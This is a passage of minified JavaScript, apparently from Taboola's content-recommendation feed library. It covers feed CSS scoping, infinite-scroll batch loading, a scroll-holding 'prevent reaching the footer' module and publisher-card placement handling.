t=[];e.feedCss?t.push(e.feedCss.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,`[${a}="${this.mainContainerId}"]`)):t.push(d.getDefaultFeedCSS()),this.isFullWidthMobileFeed(e)&&t.push(this.getMobileFullWidthMarginsCss()),e.feedUi&&t.push(d.getFeedUiCss(e.feedUi,this.mainContainerId)),e.publisherFeedCss&&t.push(e.publisherFeedCss),t.push(e.feedCssOverride);let r=t.join("");return this.shouldDisableScopeCss||(r=d.scopeCss(r,this.mainContainerId)),r}static scopeCss(t,r){return t.replace(new RegExp(`.${e}`,"g"),`[${a}="${r}"]`)}getTestData(){return this.testData}getExperimentsData(){return this.experimentsData}getExperimentsHash(){return this.experimentsHash}static getFeedUiCss(e,t){const r=[],i=e.feedBackgroundColor||e.feedBackground,o=`[${a}="${t}"]`;if(r.push(`${o}[${n}] {background-color: ${i}; padding: ${e.feedPadding};}`),"NONE"===e.logoPosition?r.push(`${o} .tbl-feed-header .tbl-feed-header-logo {display:none;}`):r.push(`${o} .tbl-feed-header {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}`),e.feedHeaderData){const{headerFontSize:t="20px",headerFontFamily:i="Arial, Helvetica, sans-serif",headerColor:n="#000000",headerFontStyle:a="normal"}=e.feedHeaderData;r.push(`${o} .tbl-feed-header .tbl-feed-header-text {font-size: ${t}; color: ${n}; line-height: ${t}; font-family: ${i}; font-weight: ${a}}`)}return r.join("")}getMobileFullWidthMarginsCss(t){const i=t?this.container.parentNode:this.container,o=i.getBoundingClientRect(),a=-1*o.left,s=-1*(document.documentElement.clientWidth-o.width-Math.abs(a));let l=`#${this.container.id}.${e}.${r}`;return(a||s)&&i.offsetParent?(t&&(l+=`[${n}="${t}"]`),`@media screen and (max-width: 480px) {\n                        ${l} {\n                            margin-left: ${a}px;\n                            margin-right: ${s}px;\n                        }\n                    }`):""}static getDefaultFeedCSS(){return`.${e} { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } .${e} .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } .${e} .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } .${e} .tbl-loading-spinner { margin-bottom: 10px; } .${e} .${t} { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } .${e} .${o} { max-width: 770px; margin: 20px auto 0; }/** Mobile CSS Rules **/@media screen and (max-width: 480px) { .${e} { padding: 0; background-color: #ffffff; } .${e} .tbl-feed-header { margin-left: 2px; padding: 5px 0; } .${e} .${t} { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } .${e} .trc_header_ext, .${e} .trc-widget-footer { padding-right: 3px; } }/** End of Mobile CSS Rules **/`}getVideoManagerRequestData(){return{"session-data":TRC.pageManager.getPublisherValue(TRC.publisherId,"session-data"),req:this.firstCardRequestId}}loadVideoSingleManager(e,t,r){const i=__trcCopyProps(e,{},null),o=__trcCopyProps(r.videoSingleManager,{});o.parentFeedOptions=r,this.videoManager=new TRC.VideoTagLoader(t,o,i,null,this.getVideoManagerRequestData()),this.videoManager.loadVideo()}switchMainContainer(e){this.container=e,this.infiniteScrollEngine.switchMainContainer(this.container)}isFullWidthMobileFeed(e){const t=e.mobileLayout||this.layout;return t===c.FULL_WIDTH}getIsFirstBatch(){return this.infiniteScrollEngine.getIsFirstBatch()}static getFeedConfig(e,t,r){if(e){const i=this.getFeedDynamicParameter(e.feedDynamicParameters,t);return i||e[r]}return null}static getFeedDynamicParameter(e,t){if(e){const r=e[t];if(r)return JSON.parse(r)}return null}observeFeed(){TRC.intersections.observe({targetElement:this.container,onEnter:this.onFeedEnterViewport.trcBind(this),onExit:this.onFeedExitViewport.trcBind(this),rootMargin:"0px"})}onFeedEnterViewport(){this.feedInViewPort=!0,TRC.dispatch("feed-present-in-viewport",!0)}onFeedExitViewport(){this.feedInViewPort=!1,TRC.dispatch("feed-present-in-viewport",!1)}}TRC.Feed=d})(),(()=>{class e{constructor(e){this.trcManager=e,this.feeds={},this.invalidFeedsMap={},this.configs={}}handleFeedCardPlacement(t,r){r.isFeedCard=!0,e.setScaArray(r,t);const i=this.getOrCreateFeed(t),o=i&&i.options,n=o&&TRC.Feed.getFeedDynamicParameter(o.feedDynamicParameters,"feedViewConfig"),a=o&&o.feedView,s=o&&(n||a),l=n&&TRC.util.isFalse(n.isFeedView)?n.isFeedView:s;i&&(l&&(TRC.hasFeedView||this.trcManager.global["disable-feed-view-top-referrer"]||(TRC.hasFeedView=!0),TRC.FeedViewWidgetLoaderManager.loadFeedViewModuleWhenNeeded(),s&&s.enableAEClicks&&(i.enableAEClicks=!0),r.feedViewConfig=s),r.parentFeed=i,r.parentFeed.handlePlacement(r))}getOrCreateFeed(e){const t=e.fpl,r=this.getFeedConfig(t),i=this.feeds[t]||this.createNewFeed(r,t,e);if(window.__trcInfo(JSON.stringify({name:t,nb:r.nb||"",eof:r.eof||"",fti:r.fti||"",vsm:!!r.vsm})),i instanceof TRC.Feed)return r.eof&&i.stopScrolling(),r.nb&&i.updateNextBatchNumber(r.nb),i}createNewFeed(t,r,i){const{uuip:o,ri:n,sca:a}=i,{fcs:s,rooc:l,exm:c}=t,d=e.parseFeedOptionsFromResponse(t);c&&(TRC.util.sendSupplyFeature("EXPLORE_MORE","ADOPTED"),this.trcManager.enableExploreMore(t,r)),TRC.VirtualPlacementsManager.handleVirtualPlacement(this.trcManager,r);const p=this.trcManager.preloadRequest[r];if(p){if(p.isFeed=!0,!s||(p.container=this.getNewFeedContainer(p.container,r,s,l),p.container))return p.fti=t.fti,p.unifiedPlacement=o,p.firstCardRequestId=n,p.sca=a,this.feeds[r]=new TRC.Feed(this.trcManager,p,d)}else __trcDebug(`'createNewFeed' : placement '${r}' was not in the request - ignore`)}getNewFeedContainer(e,t,r,i){const o="feed",n={container:e,"container-selectors":r,"render-on-orig-container":i},a=this.trcManager.getWidgetContainer(n,o);if(a)return a;this.invalidFeedsMap[t]=!0}getFeedConfig(e){return this.configs&&this.configs[e]?this.configs[e]:{}}hasFeedConflict(e,t){return this.feeds[e]||this.hasFeedTestDataMismatch(t)}hasFeedTestDataMismatch(e){const t=this.feeds[e];if(!t)return!1;if(t.getTestData()!==this.trcManager.testData)return!0;const r=t.getExperimentsHash(),i=this.trcManager.experimentsHash;return r&&!i||!r&&i||r&&i&&r!==i}static setScaArray(e,t){e&&e.globalTrcResponseJSON&&e.globalTrcResponseJSON.sca&&(t.sca=e.globalTrcResponseJSON.sca)}static isExperimentDataEqual(e,t){const r=JSON.stringify(e),i=JSON.stringify(t);return r===i}static parseFeedOptionsFromResponse(e){return{nextBatchDistanceThreshold:e.nbdt,feedCss:e.css,feedCssOverride:e.fcss,publisherFeedCss:e.pfcss,mobileLayout:e.fml,videoSingleManager:e.vsm,feedUi:e.fui,feedNextUp:e.fnu,exploreMore:e.exm,footerOverlay:e.fov,feedDynamicParameters:e.drp,videoDisclosurePosition:e.vdp,uiDesignVersion:e.udv,wasWidget:TRC.util.isTrue(e.ww),firstBatchLazyLoadingEnabled:TRC.util.isTrue(e.fbll),hasFeedUI:void 0===e.hfu||TRC.util.isTrue(e.hfu),hasPreventReachingFooter:TRC.util.isTrue(e.prf),preventReachingFooterData:e.prfd,feedView:TRC.util.isTrue(e.fv)}}static createFeedScriptWidgetData(e,t){return{placement:e,scriptData:t,addWidget:!0}}static createFeedIframe(e,t){return{placement:e,iframeData:t,addWidget:!0,isIframeCard:!0,mode:t.m,mode_name:t.m}}static createPublisherCardData(e,t){return{placement:e,addWidget:!0,publisherCardData:t.pcp}}static createExternalWidgetData(e,t){return{placement:e,externalContainerSelector:t.es}}static isExternalContainerWidget(e){return void 0!==e.es&&null!==e.es}static isFeedScriptWidget(e){return e.fpl&&e.js}static isFeedIframe(e){return e.fpl&&e.ifr}static isPublisherCard(e){return e.fpl&&e.pcp}}TRC.FeedsManager=e})(),(()=>{const e=!!window.taboolaMobile,t=window.taboolaMobile&&window.taboolaMobile.isScrollSwitchEnabled&&window.taboolaMobile.isScrollSwitchEnabled();class r{constructor(r,i,o){this.trcManager=r,this.parentPlacementData=i,this.parentPlacementName=i.placement,this.container=i.container,this.origContainer=this.container,this.parentContainerId=this.container.id,this.afterPlacementContainerCreated=o.afterPlacementContainerCreated,this.nextBatchDistanceThreshold=o.nextBatchDistanceThreshold||2e3,this.numPlacements=1,this.scAdjacencyPlacements=0,this.feedDynamicParameters=o.feedDynamicParameters,this.uiBatchNumberCounter=1,this.isPendingNextBatch=!0,this.numOfConsecutiveFailedRequests=0,this.maxNumOfConsecutiveFailedRequests=this.trcManager.global["feed-max-num-of-consecutive-failed-requests"]||10,this.nbLoaderLayerEnabled=this.trcManager.global["enable-cls-loader-optim"],this.firstBatchLazyLoadingEnabled=o.firstBatchLazyLoadingEnabled,this.isFirstBatchRequest=!0,this.isRequestSent=!0,this.isLoadNextBatchAnchorObserveEnter=!1,this.currentBatchSuccessful=!1,this.enableManualLoadNextBatch=this.trcManager.manualVisibilityTrigger&&this.trcManager.global["enable-manual-visible"]||this.feedDynamicParameters&&this.feedDynamicParameters.manualLoadNextBatch,this.numPlaceholderItems=this.feedDynamicParameters&&this.feedDynamicParameters.numPlaceholderItems||3,this.itemsParentContainerSelector=o.itemsParentContainerSelector||`#${this.parentContainerId}`;const n=this.feedDynamicParameters&&this.feedDynamicParameters.rootSelectorScrollElement||this.trcManager.global["feed-load-next-batch-root-selector"];this.observerRootSelector=n||null,this.observerScrollElement=n&&document.querySelector(n)||window,this.feedObserverLoadNextBatch=this.feedDynamicParameters&&this.feedDynamicParameters.feedObserverLoadNextBatch,this.firstBatchDistanceThresholdFromTop=this.feedDynamicParameters&&this.feedDynamicParameters.firstBatchDistanceThresholdFromTop||this.trcManager.global["first-batch-distance-threshold-from-top"];const a=TRC.util.isTrue(this.trcManager.global["feed-observer-load-next-batch"]);(a||this.feedObserverLoadNextBatch&&!this.enableManualLoadNextBatch)&&(this.isLoadNextBatchUsingObserver=!0),e&&!t&&(this.isLoadNextBatchUsingObserver=!1),this.firstBatchDistanceThresholdFromTop&&!this.enableManualLoadNextBatch&&(this.throttledLoadRestOfBatchScrollHandler=this.loadRestOfBatchScrollHandler.trcBind(this,this.firstBatchDistanceThresholdFromTop).trcThrottle(10),TRC.dom.on(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler)),this.enableManualLoadNextBatch&&(this.lastManualRectsTop=0,this.listenToManualLoadNextBatchEvent()),this.feedDynamicParameters&&this.feedDynamicParameters.enableHistory&&(this.historyManager=new TRC.HistoryManager(r)),this.isLoadNextBatchUsingObserver&&this.createLoadNextBatchObserverAnchorElement();const s=TRC.Feed.getFeedConfig(o,"preventReachingFooterConfig","preventReachingFooterData");this.hasPreventReachingFooter=s&&void 0!==s.enable?TRC.util.isTrue(s.enable):o.hasPreventReachingFooter,s&&this.hasPreventReachingFooter&&TRC.PreventReachingTheFooter.init(this,s),this.listenToTrcResponse(),this.createLoadingIndicator(),this.initMonitoringOfDuplicatedItemsIfNeeded()}loadRestOfBatchScrollHandler(e){const t=this.isNearingStartOfPage(e);this.restOfFirstBatchLoaded||this.isCache?TRC.dom.off(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler):!this.restOfFirstBatchLoaded&&t&&(this.getNextBatch(),TRC.dom.off(this.observerScrollElement,"scroll",this.throttledLoadRestOfBatchScrollHandler))}createNewNextBatchAnchorObserver(){TRC.dom.off(this.observerScrollElement,"scroll",this.nextBatchObserverCreator),TRC.intersections.unobserve(this.loadNextBatchAnchorObserverId),this.ampFeedResizeListener&&this.ampFeedResizeListener.remove(),this.nextBatchObserverCreator=null,this.isLoadNextBatchAnchorObserveEnter=!1,this.observeNextBatchAnchor()}observeNextBatchAnchor(){if(e&&!t)return;const r=this.getNextBatchDistanceThreshold(),i={rootSelector:this.observerRootSelector,targetElement:this.loadNextBatchAnchorContainer,threshold:[0,.25,.5,.75,1],rootMargin:`0px 0px ${r}px 0px`,onEnter:this.getNextBatch.trcBind(this)};this.loadNextBatchAnchorObserverId=TRC.intersections.observe(i)}createLoadingSpinner(){this.spinnerContainer=document.createElement("div"),this.spinnerContainer.className+="tbl-loading-spinner tbl-hidden",this.container.appendChild(this.spinnerContainer)}createLoadingCardPlaceholder(){this.spinnerContainer=document.createElement("div"),TRC.ModuleLoader.load("feed-card-placeholder",TRC.FeedCardPlaceHolder,()=>{TRC.FeedCardPlaceHolder.createLoadingCardPlaceholder({direction:this.trcManager.direction,container:this.container,cardPlaceholder:this.spinnerContainer,numPlaceholderItems:this.numPlaceholderItems})})}reserveSpaceForLoader(e,t,r){if(this.nbLoaderLayerEnabled)if(t){const e=t.style.getPropertyValue("padding-bottom");t.style.removeProperty("padding-bottom"),r.style.setProperty("padding-bottom",`${e}`,"important")}else{let t;if(e)t=50;else if(TRC.dom.isSmartPhone()){const e=95,r=8;t=this.numPlaceholderItems*e+r}else{const e=173,r=40;t=this.numPlaceholderItems*e+r}r.style.setProperty("padding-bottom",`${t}px`,"important"),this.spinnerContainer.style.setProperty("position","absolute","important")}}createLoadingIndicator(){const e=this.trcManager.global["disable-nb-anim"];if(!e){const e=this.feedDynamicParameters&&"true"===this.feedDynamicParameters.disableLoadingCardsPlaceholder||this.trcManager.global["disable-loading-cards-placeholder"];e?this.createLoadingSpinner():this.createLoadingCardPlaceholder(),this.reserveSpaceForLoader(e,null,this.container)}}createLoadNextBatchObserverAnchorElement(){this.loadNextBatchAnchorContainer=document.createElement("div"),this.loadNextBatchAnchorContainer.className="tbl-batch-anchor",this.container.appendChild(this.loadNextBatchAnchorContainer),this.observeNextBatchAnchor()}stopScrolling(){if(this.preventReachingTheFooter&&this.preventReachingTheFooter.disable(),this.isLoadNextBatchUsingObserver)return this.isAllowedToRequestMoreContent=!1,void TRC.intersections.unobserve(this.loadNextBatchAnchorObserverId);this.enableManualLoadNextBatch?this.isAllowedToRequestMoreContent=!1:TRC.dom.off(this.observerScrollElement,"scroll",this.throttledScrollHandler)}hideLoadingSpinner(){this.spinnerContainer&&-1===this.spinnerContainer.className.indexOf("tbl-hidden")&&TRC.dom.addClass(this.spinnerContainer,"tbl-hidden")}showLoadingSpinner(){this.spinnerContainer&&TRC.dom.removeClass(this.spinnerContainer,"tbl-hidden")}listenToTrcResponse(){let e;e=this.hasPreventReachingFooter?this.onTrcResponsePreventReachingFooterWrapper.trcBind(this):this.onTrcResponse.trcBind(this),TRC.EventsAPI.listen("nocontent",this.onTrcNoContent.trcBind(this)),TRC.listen("trcResponseHandled",e),TRC.listen("resumeFeedRendering",e)}listenToManualLoadNextBatchEvent(){TRC.listen(`visible::${this.parentPlacementName}`,this.manualLoadNextBatchHandler.trcBind(this))}shouldEnableLoadNextBatch(e){const t=e.boundingClientRect.top<this.lastManualRectsTop,r=e.boundingClientRect.top+e.boundingClientRect.height-e.rootBounds.height,i=r<=this.getNextBatchDistanceThreshold();return i&&t}manualLoadNextBatchHandler(e){this.shouldEnableLoadNextBatch(e)&&this.getNextBatch(),this.lastManualRectsTop=e.boundingClientRect.top}isNearingStartOfPage(e){return e<=this.getScrollTop()}getNextBatchDistanceThreshold(){if(!this.isFirstBatchRequest)return this.nextBatchDistanceThreshold;const e=this.firstBatchLazyLoadingEnabled&&this.trcManager.global["feed-first-batch-distance-threshold"]||this.nextBatchDistanceThreshold;return this.trcManager.renderController.isLazyRenderEnabled?this.trcManager.renderController.getBatchThreshold(this,e):e}updateNextBatchNumber(e){this.trcNextBatchNumber=+e}getNextBatch(e){try{this.preventReachingTheFooter&&this.preventReachingTheFooter.lateRenderEnabled&&this.preventReachingTheFooter.handleGetNextBatch();const t={};if(!1===this.isAllowedToRequestMoreContent||this.isPendingNextBatch)return;if(this.isLoadNextBatchUsingObserver){if(!e&&this.isLoadNextBatchAnchorObserveEnter)return;this.isLoadNextBatchAnchorObserveEnter=!0}this.isFirstBatchRequest=!1,this.parentPlacementData.fb=this.trcNextBatchNumber||++this.uiBatchNumberCounter,this.restOfFirstBatchLoaded=!0,this.parentPlacementData.fi=this.numPlacements+this.scAdjacencyPlacements,t[this.parentPlacementName]=this.parentPlacementData,this.isPendingNextBatch=!0,this.showLoadingSpinner(),this.trcManager.dispatchLoadRequest(t),this.isRequestSent=!0}catch(e){__trcError("Failed to load next batch in getNextBatch()",e)}}getScrollTop(){return TRC.dom.getScrollTop(this.observerScrollElement)}static isVideoItemPreviewOn(e,t){return!(e.uimvip!==t.mode&&!e.evip)}handlePlacement(e){const t=document.createElement("div"),i=e.trcResponse.scac;if(this.feedDynamicParameters&&r.isVideoItemPreviewOn(this.feedDynamicParameters,e)&&(t.className="tbl-preview"),e.isCache){if(this.isCache=!0,this.cachedViewId=e.cachedViewId,!this.loadFromCacheEventSent){const t="backToFeed_loadFromCache",r=__trcJSONify({origViewId:this.cachedViewId,placement:e.placement,cardIndex:i?null:this.numPlacements});this.trcManager.sendAbTestEvent(t,r),this.loadFromCacheEventSent=!0}}else if(this.isCache&&!this.loadNotFromCacheEventSent){const t="backToFeed_loadNotFromCache",r=__trcJSONify({origViewId:this.cachedViewId,placement:e.placement,cardIndex:i?null:this.numPlacements});this.trcManager.sendAbTestEvent(t,r),this.loadNotFromCacheEventSent=!0}e.container=t,e.modeGroupOrder=this.numPlacements,i||t.setAttribute("data-card-index",this.numPlacements),t.placementData=e,this.uiBatchNumberCounter=+e.trcResponse.fb||this.uiBatchNumberCounter,this.parentContainerId&&(t.id=`${this.parentContainerId}${i?`-sca${this.scAdjacencyPlacements+1}`:`-pl${this.numPlacements}`}`,t.setAttribute("data-batch-num",this.uiBatchNumberCounter)),"function"==typeof this.afterPlacementContainerCreated&&this.afterPlacementContainerCreated(t,e),this.isLoadNextBatchUsingObserver?this.container.insertBefore(t,this.container.querySelector(".tbl-batch-anchor")):this.container.insertBefore(t,this.container.querySelector(".tbl-loading-spinner")),this.historyManager&&(this.historyManager.trackElement(t),this.historyManager.scrollToElementIfWasLastInViewPort(t)),i?this.scAdjacencyPlacements++:this.numPlacements++,(!e.trcResponse.v||e.trcResponse.v.length>0)&&(this.currentBatchSuccessful=!0)}switchMainContainer(e){this.nbLoaderLayerEnabled&&this.reserveSpaceForLoader(null,this.container,e),this.container=e,this.isLoadNextBatchUsingObserver&&this.container.appendChild(this.loadNextBatchAnchorContainer),this.container.appendChild(this.spinnerContainer)}onTrcResponsePreventReachingFooterWrapper(e){this.preventReachingTheFooter&&this.preventReachingTheFooter.preparePreventScroll(e)}onTrcNoContent(e){e.detail.placement||(this.currentBatchSuccessful=!1,this.onTrcResponse())}onTrcResponse(){if(this.isRequestSent){if(this.isRequestSent=!1,this.currentBatchSuccessful)this.numOfConsecutiveFailedRequests=0;else if(this.numOfConsecutiveFailedRequests++,this.numOfConsecutiveFailedRequests>=this.maxNumOfConsecutiveFailedRequests)return this.stopScrolling(),void this.hideLoadingSpinner();this.currentBatchSuccessful=!1,this.isPendingNextBatch=!1,this.preventReachingTheFooter&&!0===this.preventReachingTheFooter.isWaitToHide?this.preventReachingTheFooter.isWaitToHide=!1:this.hideLoadingSpinner(),this.isLoadNextBatchUsingObserver&&!this.nextBatchObserverCreator&&!1!==this.isAllowedToRequestMoreContent&&(this.nextBatchObserverCreator=this.createNewNextBatchAnchorObserver.trcBind(this).trcThrottle(10),TRC.dom.on(this.observerScrollElement,"scroll",this.nextBatchObserverCreator),this.ampFeedResizeListener=TRC.listen("ampFeedResize",this.nextBatchObserverCreator)),this.duplicatedItemsMonitor&&this.duplicatedItemsMonitor.checkForDuplicatedItems(),this.preventReachingTheFooter&&this.preventReachingTheFooter.isEnableLateRender&&(this.preventReachingTheFooter.isEnableLateRender=!1,this.getNextBatch(!0))}}setIsAllowedToRequestMoreContent(e){this.isAllowedToRequestMoreContent=e}getIsFirstBatch(){return this.isFirstBatchRequest}initMonitoringOfDuplicatedItemsIfNeeded(){if(this.shouldMonitorForDuplicatedItems()){const e={parentContainerSelector:this.itemsParentContainerSelector,additionalLogDataBuilder:e=>({cardIndex:TRC.dom.closest(e,"[data-card-index]").getAttribute("data-card-index")})};this.duplicatedItemsMonitor=new TRC.DuplicatedItemsMonitor(this.trcManager,e)}}shouldMonitorForDuplicatedItems(){return this.trcManager.global["monitor-dup-items-traffic-pct"]>100*Math.random()||-1!==["yes","true","1"].indexOf(TRC.URL.prototype.getParameter.call(location.href,"taboola_dedup_debug"))}}TRC.InfiniteScrollEngine=r})(),(()=>{class e{constructor(e){this.getConfig(e),this.trackFastScroller()}getConfig(e){this.lateRenderTimeout=parseInt(e.timeout,10)||5e3,this.fastScrollerTime=parseInt(e.fastScrollerTime,10)||1e4,this.maxCards=parseInt(e.maxCards,10)||5,this.detectCardNumber=parseInt(e.detectCardNumber,10)||5,this.trcManager=e.trcManager,this.infiniteScrollEngine=e.infiniteScrollEngine,this.cardOneTime=null,this.detectCardTime=null,this.observerTargets=[],this.onScroll=this.observeScroll.trcBind(this).trcThrottle(50),this.onEndKey=this.endKeyHandler.trcBind(this),this.isFastScroller=!1,this.prevPosition=window.pageYOffset,this.scrollThrottleTime=parseInt(e.scrollThrottleTime,10)||10,this.timeout=null,this.scrollTimeoutLength=parseInt(e.scrollTimeoutLength,10)||5e3,this.timeoutEnabled=!1,this.stopListenToBatch=!0,this.shouldPreventScrolling=!0,this.loadNextBatchAnchorContainer=e.infiniteScrollEngine.loadNextBatchAnchorContainer,this.isPreventScroll=!1}trackFastScroller(){TRC.dom.on(window,"scroll",this.onScroll),TRC.dom.on(document,"keydown",this.onEndKey)}unTrackFastScroller(){TRC.dom.off(window,"scroll",this.onScroll),TRC.dom.off(document,"keydown",this.onEndKey),this.observerTargets.forEach(e=>{TRC.intersections.unobserve(e)})}enableLateRender(){this.isFastScroller=!0,this.lateRenderEnabled=!0}observeScroll(){this.cardOne&&0!==this.cardOne.length||(this.cardOne=this.infiniteScrollEngine.origContainer.querySelector('[data-card-index="1"]'),this.cardOne&&this.observeCard(this.cardOne,this.saveCardVisibilityTime.trcBind(this,"cardOneTime"))),this.detectCard&&0!==this.detectCard.length||(this.detectCard=this.infiniteScrollEngine.origContainer.querySelector(`[data-card-index="${this.detectCardNumber}"]`),this.detectCard&&this.observeCard(this.detectCard,this.saveCardVisibilityTime.trcBind(this,"detectCardTime"))),this.detectCardTime&&this.cardOneTime&&(this.detectCardTime-this.cardOneTime<this.fastScrollerTime&&this.enableLateRender(),this.unTrackFastScroller())}observeCard(e,t){const r={targetElement:e,onEnter:t,threshold:.5},i=TRC.intersections.observe(r);this.observerTargets.push(i)}saveCardVisibilityTime(e){this[e]||(this[e]=(new Date).getTime())}endKeyHandler(){const e=window.event,{keyCode:t,metaKey:r}=e;this.lateRenderEnabled||(35===t||r&&40===t)&&(this.unTrackFastScroller(),this.enableLateRender())}handleGetNextBatch(){this.getNextBatchTime=(new Date).getTime()}handleBatch(e,t){const r=t.trc.vl.length;void 0===this.numOfCards&&(this.numOfCards=0),this.numOfCards+=r,this.isPreventScroll=!1,this.numOfCards>=this.maxCards&&(this.numOfCards=0,this.isPreventScroll=!0,this.isEnableLateRender=!0,this.preventScrollBelowAnchor()),this.stopListenToBatch||this.stopListenToScrollForPrevent()}listenToScrollForPrevent(){this.onScrollForPrevent=this.observeScrollForPrevent.trcBind(this),TRC.dom.on(window,"scroll",this.onScrollForPrevent),this.stopListenToBatch=!1}stopListenToScrollForPrevent(){TRC.dom.off(window,"scroll",this.onScrollForPrevent),TRC.dom.off(document,"keydown",this.onEndKeyOnPreventScroll),this.stopListenToBatch=!0,clearTimeout(this.timeout)}observeScrollForPrevent(){const e=(new Date).getTime();if(e-this.scrollEventTime<this.scrollThrottleTime)return;const t=TRC.dom.getScrollTop(window),r=this.prevPosition>t,i=this.infiniteScrollEngine.parentContainerId,o=document.getElementById(`${i}-pl${this.infiniteScrollEngine.numPlacements-1}`).scrollHeight,n=window.innerHeight-o/1.5,a=TRC.PreventReachingTheFooter.getOffsetFromTopOfPage(this.loadNextBatchAnchorContainer),s=a<t+n;if(!r&&s&&this.shouldPreventScrolling){const e=a-n;window.scrollTo(TRC.PreventReachingTheFooter.getWindowScrollLeft(),e),this.timeoutEnabled||this.enableScrollBelowAnchorOnTimeout()}this.prevPosition=TRC.dom.getScrollTop(window),this.scrollEventTime=(new Date).getTime()}enableScrollBelowAnchorOnTimeout(){this.timeout=setTimeout(()=>{this.shouldPreventScrolling=!1},this.scrollTimeoutLength),this.timeoutEnabled=!0}preventScrollBelowAnchor(){this.shouldPreventScrolling=!0,clearTimeout(this.timeout),this.timeoutEnabled=!1}static getWindowScrollLeft(){return window.scrollX?window.scrollX:document.documentElement.scrollLeft}static getOffsetFromTopOfPage(e){return e.getBoundingClientRect().top+window.pageYOffset}listenToKeysOnPreventScroll(){this.onEndKeyOnPreventScroll=this.endKeyHandlerOnPreventScroll.trcBind(this),TRC.dom.on(document,"keydown",this.onEndKeyOnPreventScroll)}endKeyHandlerOnPreventScroll(e){const t=e||window.event,{keyCode:r,metaKey:i}=t;(35===r||i&&40===r)&&window.scrollTo(0,TRC.PreventReachingTheFooter.getOffsetFromTopOfPage(this.loadNextBatchAnchorContainer)-window.innerHeight)}shouldLateRender(e){return this.isFastScroller&&this.isEnableLateRender&&e<this.lateRenderTimeout}preparePreventScroll(e){this.trcResponseTime=(new Date).getTime();const t=this.trcResponseTime-this.getNextBatchTime;if(!this.shouldLateRender(t))return void this.infiniteScrollEngine.onTrcResponse(e);const r=this.lateRenderTimeout-t;setTimeout(this.infiniteScrollEngine.onTrcResponse.trcBind(this.infiniteScrollEngine,e),r),this.trcResponseTime=null,this.getNextBatchTime=null,this.isWaitToHide=!0,this.isPreventScroll&&(this.listenToScrollForPrevent(),this.listenToKeysOnPreventScroll())}disable(){this.infiniteScrollEngine.hideLoadingSpinner(),this.isPreventScroll=!1,this.stopListenToScrollForPrevent()}static init(e,t){e.preventReachingTheFooter=new TRC.PreventReachingTheFooter({timeout:t.timeout,fastScrollerTime:t.fastScrollerTime,maxCards:t.maxCards,detectCardNumber:t.detectCardNumber,infiniteScrollEngine:e,trcManager:TRCImpl,scrollTimeoutLength:t.scrollTimeoutLength,scrollThrottleTime:t.scrollThrottleTime})}}TRC.PreventReachingTheFooter=e})(),(()=>{const e=5,t=1e3,r=100;class i{constructor(i,o,n,a){this.parentFeed=i,this.trcManager=o,this.options=a,this.container=i.container,this.origContainer=this.container,this.pendingPublisherCardsList=[],this.feedDynamicParameters=this.options.feedDynamicParameters,this.shouldStopFeedOnMissingPublisherCard=this.feedDynamicParameters&&"STOP"===this.feedDynamicParameters.missingPublisherCardFeedStrategy||"STOP"===this.trcManager.global["missing-publisher-card-feed-strategy"],this.shouldSendCardEvents=!(this.feedDynamicParameters&&this.feedDynamicParameters.disableSendingCardEvents||this.trcManager.global["disable-sending-card-events"]),this.publisherCardMaxRetries=o.global["feed-split-max-retries"]||e,this.publisherCardRetryInterval=o.global["feed-split-retry-interval"]||t,this.feedCardEventsMaxRetries=o.global["feed-card-events-max-retries"]||e,this.feedCardEventsRetryInterval=o.global["feed-card-events-retry-interval"]||t,this.feedCardEventsMinContainerHeight=o.global["feed-card-events-min-container-height"]||r}handlePendingPublisherCards(e=0,t,r,i){const o=(r=r||this.pendingPublisherCardsList[0]).trcResponse,n=i?"spl":"pcp",a=o[n],s=a.tps,l=a.sun||a.pun;let c,d=!1;try{c=document.querySelector(s)}catch(e){__trcWarn(`Exception while trying to find publisher card with selector ${s}: ${e}`),d=!0}if(!c||!c.parentNode)return this.parentFeed.setIsAllowedToRequestMoreContent(!1),void(e<this.publisherCardMaxRetries&&!d?(e++,setTimeout(this.handlePendingPublisherCards.trcBind(this,e,t,r,i),this.publisherCardRetryInterval)):(e=0,this.pendingPublisherCardsList.shift(),this.pendingPublisherCardsList.length?setTimeout(this.handlePendingPublisherCards.trcBind(this,e,t,this.pendingPublisherCardsList[0],i),this.publisherCardRetryInterval):(i||this.shouldStopFeedOnMissingPublisherCard?this.parentFeed.stopScrolling():(this.pendingPublisherCardsList=[],this.parentFeed.setIsAllowedToRequestMoreContent(!0),TRC.dispatch("resumeFeedRendering")),TRC.modDebug.logMessageToServer(1,`Load publisher card: ${l} on Card: ${t} with the anchor element selector: ${s} failed after ${this.publisherCardMaxRetries} retries`,{idx:"pc",pc:l,st:0,sel:s,slot:t,plat:this.trcManager.getPlatformCode()}))));this.createFeedContainerForResumeAfterPublisherCard(c,a),this.shouldSendCardEvents&&!i&&this.pendingPublisherCardsList.forEach(this.initCardEventsManager.trcBind(this)),TRC.modDebug.logMessageToServer(2,`Load publisher card: ${l} on Card: ${t} with the anchor element selector: ${s} succeed`,{idx:"pc",pc:l,st:1}),this.pendingPublisherCardsList=[],this.parentFeed.setIsAllowedToRequestMoreContent(!0);const{expandOptions:p}=r;p&&(c.id=c.id?c.id:`${Math.floor(2147483648*Math.random()).toString(36)}`,c.expandableBox=new TRC.ExpandableBox(this.trcManager,c.id,p)),e>0&&TRC.dispatch("resumeFeedRendering")}initCardEventsManager(e,t=0){const r=e.trcResponse.pcp.tps,i=document.querySelector(r);if(!i)return void(t<this.publisherCardMaxRetries&&(t++,setTimeout(this.initCardEventsManager.trcBind(this,e,t),this.feedCardEventsRetryInterval)));const o=new TRC.CardEventsManager(this.trcManager,this.options,e,i);this.checkIfCardRendered(o,i)}createFeedContainerForResumeAfterPublisherCard(e,t){const 